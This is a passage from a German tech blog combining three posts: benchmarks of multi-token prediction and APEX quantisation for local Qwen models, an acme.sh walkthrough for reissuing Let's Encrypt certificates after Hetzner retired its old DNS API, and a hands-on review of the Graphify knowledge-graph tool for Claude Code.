Natürlich muss auch die Software MTP unterstützen. Weil viele Programme intern llama.cpp verwenden, wird MTP rasch weite Verbreitung finden.
Schließlich teilt sich MTP einen Nachteil mit Speculative Decoding: Es funktioniert bei herkömmlichen Dense-Modellen besser als bei MoE-Modellen (Mixture of Experts). Die ohnedies schon schnellen MoE-Modelle werden also nur geringfügig schneller oder, wie bei einigen meiner Tests, sogar langsamer. Bei den Dense-Modellen ist dagegen eine spürbare Verbesserung zu bemerken. Bei meinen Tests ca. +65%, bei einigen Benchmarks im Internet bis zu +100%, also eine Verdoppelung der Output-Token-Rate.
MTP ändert nichts an der Input-Verarbeitung (dem Prompt Processing, pp). Schneller wird nur der Output (die Token Generation, tg).
Dense versus Mixture of Experts (MoE): MoE ist schneller, kann aber qualitativ bei gleicher Modellgröße nicht ganz mithalten. Während bei Dense-Modellen immer alle Parameter aktiv sind, nutzen MoE-Modelle nur wenige, stets wechselnde »Experten«, also Subsets mit viel weniger Parametern. Das spart Zeit, aber kein »Experte« ist so gut wie das volle Modell. Dementsprechend sinkt die Qualität der Antworten, nicht massiv, aber spürbar.)
Praktische Erfahrungen
Ich habe MTP mit LM Studio 0.4.14 auf meinem Framework Desktop ausprobiert (AMD Ryzen Max 395 CPU/GPU). Mein Mini-Benchmarktests lautete: »Explain Python dictionaries«. Die getesteten Modelle denken über diese Frage eine Weile nach und produzieren dann einen mehrseitigen, qualitativ sehr hochwertigen Text mit eingebauten Code-Schnipseln.


LM Studio mit dem Modell Qwen 3.6 und Multi-Token Prediction (MTP)
Ich habe alle Tests mit einem Kontextfenster von 128.000 Token ausgeführt. Bei den MTP-Modellen habe ich die Einstellung MTP Max Tokens = 3 verwendet, also immer drei Tokens auf einmal erzeugt. Alle getesteten Modelle weisen eine 4-Bit-Quantisierung auf (Ausnahme: das APEX-Modell, siehe unten). Als Backend kommt llama.cpp mit Vulkan zum Einsatz.
Draft Token
Modell MoE APEX MTP Output (tg) Acceptance
----------------- ---- ---- ---- ------------ ------------------
qwen-3.6-27b nein nein nein 12,3 Token/s
qwen-3.6-27b-mtp nein nein ja 20,1 Token/s 66,3 %
qwopus-3.6-27b-v2-mtp nein nein ja 19,0 Token/s 63,7 %
qwen-3.6-35b-a3b ja nein nein 69,7 Token/s
qwen-3.6-35b-a3b-mtp ja nein ja 67,1 Token/s 66,6 %
qwen-3.6-35b-a3b-apex-mtp ja ja ja 71,5 Token/s 63,3 %
qwopus-3.6-35b-a3b-mtp ja nein ja 74,2 Token/s 68,2 %
Professionellere Benchmark-Tests hat Donata Capitella durchgeführt (siehe die ersten zwei Links in den Übersicht der Quellen am Ende des Artikels). Interessanterweise ist dort auch bei MoE-Modellen ein spürbarer Geschwindigkeitszuwachs von etwa 30% zu sehen, den ich bei meinen Tests aber nicht nachvollziehen kann.
Qwopus-Modelle
Die neuen Qwopus-Modelle basieren auf Qwen-Modellen, erhalten aber ein zusätzliches Fine-Tuning mit Claude Opus. Dieses soll den Nachdenkprozess beschleunigen und eine bessere Antwortqualität mit sich bringen. Die erste Versprechung trifft definitiv zu, aber ich bin nicht in der Lage, die Qualität des Modells im Detail zu beurteilen. Subjektiv hatte ich den Eindruck, dass die Unterschiede zu den Qwen-Originalen gering sind.
Zum Denkprozess: Beim Prompt »write a Sudoku solver in Python« denkt qwen-3.6-27b-mtp ca. 1:30 Minuten nach, qwopus-3.6-27b-v2-mtp aber ca. nur 1:00 Minuten. (Die Denkzeit hat eine relativ starke Varianz, weswegen hier genaue Angaben sinnlos sind.) Die resultierende Antwort samt Code ist mehr oder weniger gleichwertig (Backtracking-Algorithmus).
APEX Quantisierung
Die Verkleinerung von Modellen bei möglichst geringen Qualitätsverlust ist zu einer eigenen KI-Disziplin geworden. Die Grundidee besteht darin, Milliarden von Parametern (also eigentlich Fließkommazahlen) mit möglichst wenigen Bits darzustellen, ohne dass die Qualität der Ergebnisse allzu sehr leidet.
Der geringere Platzbedarf von Modellen ist insbesondere dann wichtig, wenn der Speicher (VRAM) limitiert ist. Mit einer geschickten Quantisierung läuft ein Modell vielleicht gerade noch auf einer GPU mit 16 GiB VRAM.
Vor ein paar Monaten machte Google mit dem neuen Turbo-Quant-Verfahren Furore. Bei der Recherche für diesen Artikel bin ich nun auf das neue Verfahren Adaptive Precision for EXpert Models (APEX) gestoßen. Das von Local AI entwickelte Verfahren ist speziell für MoE-Modelle optimiert und kompatibel zu aktuellen llama.cpp-Versionen. Die Grundidee besteht darin, dass für jede Parametergruppe eine andere, für den Wertebereich und die Wichtigkeit angepasste Quantisierung verwendet wird. Insofern ist eine klare Bit-Angabe (4 Bit pro Parameter) unmöglich. Technische Details und Benchmarks finden Sie auf der GitHub-Projektseite. Local AI arbeitet daran, Modelle lokal auf Smartphones auszuführen; da ist die möglichst platzsparende Darstellung natürlich wichtig.
Konkret sind APEX-Modelle zum Teil wirklich erheblich kleiner als vergleichbare Modelle mit Q4-Quantisierung, wie sie bei der lokalen Ausführung von Modellen üblich ist. Die folgende Tabelle zeigt lauter Qwen-3.6-Modelle mit jeweils 35 Milliarden Parameter. Das APEX-MTP-Modell benötigt nur halb so viel Platz wie das MTP-Modell mit einer herkömmlichen Q4-Quantisierung.
Überblick der heruntergeladenen Modelle in LM Studio
Leider verrät die Huggingface-Seite des Modells nicht, welche Variante der APEX-Quantisierung verwendet wurde. Es existieren verschiedene Qualitätsstufen, z.B. Quality, Balanced, Compact und Mini. Ich würde vermuten, das Modell ist eher bei Mini als bei Quality angesiedelt.
Bei der Ausführung des Modells waren für mich keine nennenswerten Unterschiede erkennbar, weder in der Geschwindigkeit noch qualitativ. Aber nochmals: Das sind subjektive Feststellungen anhand einiger Tests, keine objektiven Benchmark-Tests. Dazu fehlt mir ganz einfach die Zeit.
Wenn Sie Ihre Domains bei Hetzner verwalten, wurden Sie in den vergangenen Monaten dazu aufgefordert, die Domains in ein neues DNS-Verwaltungstool zu migrieren. Das gelingt zumeist problemlos (zumindest in meinen Fällen).
Allerdings hat Hetzner nun auch die alte API zur DNS-Administration abgeschaltet. Falls Sie bei der Ausstellung von Let’s-Encrypt-Zertifikate die alte DNS-API verwendet haben, scheitert die Erneuerung der Zertifikate mit unspezifischen Fehlern (invalid domain).
Ich verwende zur Zertifikatsausstellung normalerweise acme.sh und bin auf das Problem erst aufmerksam geworden, als das erste Zertifikat auf einem meiner Server abgelaufen ist. (Ein ordentliches Monitoring hätte dieses Hoppala natürlich verhindert. Es war nicht die wichtigste Domain …)
Ich habe keinen Weg gefunden, den Zertifiktaserneuerungsmechanismus von acme.sh irgendwie zu aktualisieren, also gewissermaßen die vorhandene Konfiguration auf die neue API zu migrieren. Die Lösung bestand darin, in der Hetzner-Console einen neuen API-Key einzurichten und dann mit acme.sh die Zertifikate neu auszustellen. Falls Sie viele Server administrieren, ist das, gelinde formuliert, unbequem …
Hinweis/Klarstellung: Sie sind von diesem Problem NICHT betroffen, wenn die Domain-Validierung mit anderen Verfahren erfolgt, z.B. durch das Ablegen einer Datei in /var/www/html. Dieser Blog-Artikel bezieht sich explizit auf den Zertifikatserneuerungsprozess, wenn Sie bisher die alte Hetzner-DNS-API verwendet haben! Ich verwende als Tool acme.sh, aber das Problem hat nichts mit acme.sh an sich zu tun, sondern mit der Frage, wie der Domain-Validierung erfolgt. Kommt dabei die alte Hetzner-DNS-API zum Einsatz, wird es Probleme geben.

API-Key
Zuerst brauchen Sie einen neuen API-Key für die Hetzner-Cloud-API. Den erstellen Sie in der Hetzner-Konsole unter Security / API-Tokens. Der Token muss read/write sein, weil acme.sh für die Validierung Ihrer Domain vorübergehend eine zusätzlichen DNS-Eintrag hinzufügt, die DNS-Konfiguration also ändert. Den vollständigen Token-Code können Sie nur einmal ansehen/kopieren.
Neuen Hetzner-API-Key einrichten
Hetzner bietet aktuell keine Möglichkeit, die Gültigkeit des Keys irgendwie einzuschränken. Ein RW-Key gibt damit weit mehr Rechte, als zur DNS-Administration erforderlich wären. Die API bietet alle erdenklichen weiteren Funktionen (create a server, delete a server usw.). Dass der Key mit so vielen Rechten ausgestattet ist, macht mich nicht glücklich, aber es ist aktuell nicht zu ändern.
acme.sh aktualisieren, Zertifikate neu erstellen und einrichten
acme.sh muss das Verfahren Hetzner Cloud DNS API unterstützen. Dieses ist verhältnismäßig neu. Eventuell müssen Sie Ihre vorhandene acme.sh-Installation aktualisieren:
acme.sh --upgrade
Mit acme.sh --list gewinnen Sie einen Überblick, welche Zertifikate es auf dem Server gibt (Output verkürzt):
acme.sh --list
Main_Domain SAN_Domains CA Created Renew
eine-firma.de www.eine-firma.de LetsEncrypt.org 2026-05-12 2026-07-11
mail.eine-firma.de smtp.eine-firma.de,... LetsEncrypt.org 2026-05-12 2026-07-11
Jetzt speichern Sie das Token in einer Umgebungsvariablen und wiederholen die Kommandos zur Zertifikatsausstellung sowie zum Kopieren der Zertifikate an den Zielort, wobei Sie die bisherige acme.sh-Option --dns dns-hetzner durch --dns dns-hetznercloud ersetzen.
Die folgenden Beispielkommandos zeigen die Neuausstellung der Zertifikate und deren Deployment. Sofern Sie exakt die gleichen Namen/Pfade wie bei der ursprünglichen Zertifikatsausstellung verwenden, sollte danach alles wieder funktionieren (d.h. der Webserver verwendet die neuen Zertifikate).
export HETZNER_Token='oqCF...'
# wichtig ist die geänderte Option --dns dns_hetznercloud
acme.sh --issue --dns dns_hetznercloud --server letsencrypt \
-d eine-firma.de -d www.eine-firma.de
# Zertifikate in /etc/letsencrypt speichern (setzt voraus, dass
# Apache so konfiguriert ist, dass das Programm die Zertifikate
# von dort liest)
acme.sh --install-cert -d eine-firma.de \
--cert-file /etc/letsencrypt/eine-firma.de.cert \
--key-file /etc/letsencrypt/eine-firma.de.key \
--fullchain-file /etc/letsencrypt/eine-firma.de.fullchain \
--reloadcmd 'systemctl restart apache2'
Sie müssen die Kommandos natürlich an Ihre Gegebenheiten anpassen.
Da ist Coding mit KI frisch aus der Druckerei ausgeliefert, schon taucht ein neues Tool auf, das mehr Effizienz verspricht. Graphify erstellt einen sogenannten Knowledge Graph, also eine interne Datenbank über die Verknüpfungen zwischen Komponenten (Text, Code, Bilder, was auch immer) eines Projekts. In der Folge können KI-Tools wie Claude Code auf diese Datenbank zugreifen und sich damit rascher und vor allem Token-sparender im Projekt orientieren. Graphify funktioniert besonders gut für ungeordnete Verzeichnisse, in denen Sie PDFs, Screenshots etc. zu einem Thema ablegen, um diese Informationen später wieder zu nutzen.
Aktualisiert 10.5.2026
Installation
Graphify ist ein Python-Programm (Open Source, MIT-Lizenz), das Sie am besten mit uv tool install auf Ihrem Rechner einrichten. (uv ist ein moderner Python-Modulmanager, über den ich demnächst hier schreiben will.) Beachten Sie, dass der Paketname graphifyy mit Doppel-Y lautet, während das Kommando graphify heißt.
uv tool install graphifyy installiert das Programm. Sofern PATH das Verzeichnis .local/bin enthält, kann graphify anschließend sofort gestartet werden. graphify install richtet Skill-Dateien für die auf Ihrem Rechner gefundenen KI-Tools (in meinem Fall: Claude) ein.
$ uv tool install graphifyy
$ graphify install
skill installed -> /Users/kofler/.claude/skills/graphify/SKILL.md
CLAUDE.md -> created at /Users/kofler/.claude/CLAUDE.md
Done. Open your AI coding assistant and type:
/graphify .
Verwendung
Im Projektverzeichnis starten Sie nun das KI-Tool Ihrer Wahl (in meinem Fall: Claude Code). Dort steht Graphify jetzt als Skill zur Verfügung. Einfach
/graphify .
analysiert das Projektverzeichnis und erstellt nach vielen Rückfragen das Verzeichnis graphify_out. Das dauert geraume Zeit und verbrennt etliche Tokens. Das Verzeichnis enthält die folgenden Dateien:
ls -l graphify-out/
drwxr-xr-x 4 kofler staff 128 7 Mai 09:54 cache/
-rw-r--r-- 1 kofler staff 213 7 Mai 10:10 cost.json
-rw-r--r-- 1 kofler staff 8523 7 Mai 10:10 GRAPH_REPORT.md
-rw-r--r-- 1 kofler staff 139973 7 Mai 10:10 graph.html
-rw-r--r-- 1 kofler staff 137091 7 Mai 10:09 graph.json
-rw-r--r-- 1 kofler staff 7912 7 Mai 10:10 manifest.json

Ich habe meine Tests anhand einer Swift-App mit ca. 2000 Zeilen Code in diversen Dateien durchgeführt. Die Ergebnisse sehen eindrucksvoll aus, der unmittelbare Erkenntnisgewinn war aber — zumindest bei diesem Projekt — überschaubar.
Der anklickbare »Knowledge Graph«Kurzfassung der Projektzusammenhänge im Markdown-Format
Wenn Sie Änderungen in der Code-Basis oder in Ihren Dateien durchführen, aktualisieren Sie den Knowledge Graph:
/graphify . --update # merge changed content into existing graph
Der Knowledge Graph kann jetzt die Grundlage für Analysen mit /graphify explain oder graphiy query sein (Ausgabe etwas gekürzt):
/graphify explain "the sync process"
Here's what the graph tells us about the sync process, grounded in the
extracted edges:
The sync process is orchestrated by ShoppingViewModel.pullMergePushSave
(RestShopping.swift:125-175), which implements the Pull-Merge-Push lifecycle
documented in CLAUDE.md. The graph found 16 nodes directly connected to this
concept.
The three phases (all EXTRACTED edges):
1. Pull — apiPullItems (RestShopping.swift:62-93) fetches items from the
remote REST API since the last sync timestamp.
2. Merge — mergeItems (RestShopping.swift:178-193) resolves conflicts using
Timestamp-Wins: whichever version of an item has the newer updatedAt
wins. Two design rationale nodes connect here:
- Timestamp-Wins Conflict Resolution → mergeItems [EXTRACTED]
- Soft Delete Pattern → ShoppingItem [EXTRACTED] — items are never truly
removed; isDeleted = true propagates deletions to other devices through
the sync
3. Push — apiPushItems (RestShopping.swift:96-120) uploads the merged state
back to the server.
4. Persist — saveLocally (ViewModel.swift:172-178) writes the final state to
the local JSON file. mergeItems then calls replaceItem to update the
ViewModel's live state.
Wire format bridge: ItemDTO (RestShopping.swift:9-53) shares data with
ShoppingItem [EXTRACTED] — it translates between the app's model and the
API's integer-boolean/ISO 8601 wire format.
Trigger points: ContentView and StatusView both connect to pullMergePushSave
in the graph. ContentView runs it via .task, .onChange(scenePhase), and a
40-second timer. StatusView (in Settings) provides a manual
trigger. setupNewFamily and joinFamily also call pullMergePushSave as a final
step after family registration.
The most interesting angle here: the Soft Delete pattern is the load-bearing
coupling between ShoppingItem (the model) and the sync logic — if you ever
changed ShoppingItem to hard-delete, mergeItems would silently stop
propagating deletions. Want me to trace the path from ShoppingItem.isDeleted
through to what happens when a remote device pulls?
/graphify query "Where in code is the Category class used?
Could we drop the @Observable attribute?"
Here's what the graph found — and where its limits are:
Where Category is used (from the graph):
The BFS found 10 nodes. The confirmed connections [EXTRACTED]:
- Category → shares_data_with → ShoppingViewModel (ViewModel.swift:1-181) —
the ViewModel holds the categories: [Category] array
- Category.predefinedCategories (Category.swift:24-37) ↔ ShoppingViewModel —
the ViewModel calls this at init to populate its categories
- .predefinedCategories() → calls → Color — each category has a color
assigned
What the graph is missing: There are no direct edges from Category to the
view layer (CategoriesView, CategoryButton, EditItemView,
CategoryRadioButton). Those views access categories through vm.categories and
mutate category.isSelected/category.isExpanded directly — but the graph
didn't capture these view→Category property access edges since they go
through the ViewModel and aren't explicit call-site imports.
On dropping @Observable:
The graph can't answer this definitively — it would require the actual
property mutation sites. But from the CLAUDE.md rationale node captured in
the graph: "Mutable reference-type state (isSelected, isExpanded) is mutated
directly from views." That design decision is precisely why @Observable is
needed. Without it, those direct mutations on the reference type wouldn't
trigger SwiftUI view updates — CategoriesView and EditItemView would stop
reacting to category selection changes.
Verdict from the graph: @Observable cannot be safely dropped without a larger
refactor (e.g., moving isSelected/isExpanded into the ViewModel as @State or
@Published backing). The graph confirms the coupling exists; reading
Category.swift:4-112 directly would show exactly which properties are var vs
let.
Die Website preist den größten Vorteil von Graphify an, dass derartige Abfragen auf der Basis des lokalen Knowledge Graphs nun wesentlich weniger Token verbrauchen als wenn das KI-Tool mit find und grep die Codebasis durchsucht und (immer wieder neu) analysiert. Bei meinen Tests ließ sich das Ausmaß der Ersparnis schwer messen.
Persönliche Einschätzung
Die Idee von Graphify ist gut. Allerdings wirkt Graphify ein wenig wie ein Fremdkörper innerhalb von Claude Code. Nur /graphify-Kommandos berücksichtigen die Graph-Knowledge-Datenbank. Die Skill-Datei ist mit über 1000 Zeilen und einer Menge eingebetteten Code auch eher abschreckend.
Aus Coding-Perspektive wäre es wünschenswert, die Generierung, Aktualisierung und Auswertung der Knowledge-Datenbank direkt in Claude Code bzw. in andere KI-Tools zu integrieren. Damit könnte das in der Datenbank aggregierte Wissen bei allen Aktionen berücksichtigt werden, nicht nur bei /graphify-Kommandos.
Ganz generell stellt sich die Frage, ob und wie weit Graph Knowledge Databases das bekannte RAG-Konzept ablösen oder zumindest ergänzen kann (also Retrieval-Augmented Generation, um eigenes Wissen in Vektordatenbanken zu speichern und einem LLM zugänglich zu machen). Siehe z.B. diesen Artikel über einen ähnlichen Ansatz mit kommerziellen Hintergrund.
